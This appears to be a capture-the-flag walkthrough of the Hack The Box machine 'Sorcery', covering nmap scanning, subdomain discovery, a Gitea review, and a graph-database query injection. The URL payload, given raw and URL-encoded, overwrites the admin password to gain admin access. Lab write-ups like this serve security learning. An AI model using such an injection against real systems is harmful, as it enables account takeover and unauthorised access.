Nmap
┌──(wither㉿localhost)-[~/Templates/htb-labs/Sorcery]
└─$ nmap -sC -sV -Pn 10.10.11.73 -oN ./nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-23 14:14 UTC
Nmap scan report for 10.10.11.73
Host is up (0.44s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 79:93:55:91:2d:1e:7d:ff:f5:da:d9:8e:68:cb:10:b9 (ECDSA)
|_ 256 97:b6:72:9c:39:a9:6c:dc:01:ab:3e:aa:ff:cc:13:4a (ED25519)
443/tcp open ssl/http nginx 1.27.1
|_ssl-date: TLS randomness does not represent time
|_http-server-header: nginx/1.27.1
| tls-alpn:
| http/1.1
| http/1.0
|_ http/0.9
| ssl-cert: Subject: commonName=sorcery.htb
| Not valid before: 2024-10-31T02:09:11
|_Not valid after: 2052-03-18T02:09:11
|_http-title: 400 The plain HTTP request was sent to HTTPS port
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 51.66 seconds
After port scan, we can found this machine is protected by WAF, some defenders or maybe the docker conditioner.
When I check the page https://10.10.11.73, then I would be redirected to https://sorcery.htb
So let's add sorcery.htb into our /etc/hosts
Page check
socery.htb
 From the
From the our repo button, it would direct to https://git.sorcery.htb/nicole_sullivan/infrastructure
So let's add git.sorcery.htb to our /etc/hosts
git.sorcery.htb
 We can find the version of
We can find the version of Gitea is 1.22.1 and the Remote Repository of infrastructure
I remember version of Gitea 1.22.0 has the XSS vulnerable with the CVE-2024-6886, but it was fixed in the version 1.22.1
From the issues page, we found there are some database statement injection not fixed completely
 So let's check the source code of the backends
So let's check the source code of the backends
 I just found some paths of certification, seems not useful here.
I just found some paths of certification, seems not useful here.
Let's come back to socery.htb's register page
 We don't have the register key, so let's try to make a test account to check the dashboard page
We don't have the register key, so let's try to make a test account to check the dashboard page

The payload would be
https://sorcery.htb/dashboard/store/607b7592-4aff-49bd-9242-1bafd2f15c6d"}) WITH result MATCH (u:User {username: 'admin'}) SET u.password = '$argon2id$v=19$m=32768,t=2,p=1$c29tZXNhbHQ$jg6VX/nBKsGnE6P0lfPr6jNbdhQiKH3PRsrj2E5gHGA' RETURN result { .*, description: 'admin password updated' } //
We need to encode it with URL encode.
https://sorcery.htb/dashboard/store/607b7592-4aff-49bd-9242-1bafd2f15c6d%22%7d)%20WITH%20result%20MATCH%20(u%3aUser%20%7busername%3a%20'admin'%7d)%20SET%20u.password%20%3d%20'%24argon2id%24v%3d19%24m%3d32768%2ct%3d2%2cp%3d1%24c29tZXNhbHQ%24jg6VX%2fnBKsGnE6P0lfPr6jNbdhQiKH3PRsrj2E5gHGA'%20RETURN%20result%20%7b%20.*%2c%20description%3a%20'admin%20password%20updated'%20%7d%20%2f%2f
Then we can login in by admin:admin123
 When I want to come to debug page, it hints me to need a passkey
When I want to come to debug page, it hints me to need a passkey
